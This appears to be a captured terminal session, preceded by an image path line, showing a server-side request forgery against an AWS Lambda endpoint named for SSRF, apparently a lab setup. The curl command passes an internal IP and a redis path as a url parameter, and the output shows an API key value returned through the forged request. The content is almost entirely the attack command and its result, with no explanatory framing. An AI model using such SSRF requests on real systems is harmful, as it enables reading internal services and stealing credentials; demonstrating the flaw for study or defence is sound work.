 root@021ad520ab218bf0:~/code# curl "https://vn38qkf4d5.execute-api.ap-southeast-1.amazonaws.com/defau
lt/my-lambda-ssrf-1747894857?url=http://52.221.250.138:8080/redis/get/api_key" | jq
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   342  100   342    0     0   4816      0 --:--:-- --:--:-- --:--:--  4816
{
  "message": "Data fetched",
  "response": {
    "statusCode": 200,
    "headers": {
      "x-powered-by": "Express",
      "content-type": "application/json; charset=utf-8",
      "content-length": "54",
      "etag": "W/\"36-tIZXEJRcKWuiM1glVJTeocXwKGg\"",
      "date": "Thu, 22 May 2025 06:40:12 GMT",
      "connection": "close"
    },
    "data": "{\"key\":\"api_key\",\"value\":\"super_secret_api_key_12345\"}"
  }
}
root@021ad520ab218bf0:~/code#